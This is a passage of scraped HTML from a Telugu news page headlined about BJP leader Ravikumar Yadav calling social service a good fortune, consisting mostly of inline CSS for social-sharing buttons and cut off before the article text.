                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-39532" class="post-39532 post type-post status-publish format-standard has-post-thumbnail category-news tag-bjp-ravikumar-yadav tag-chalivendram-erpatu tag-free-study-meterial" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">సమాజ సేవ అదృష్టంగా భావించాలి : బిజెపి రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-15T12:16:13+05:30" >March 15, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
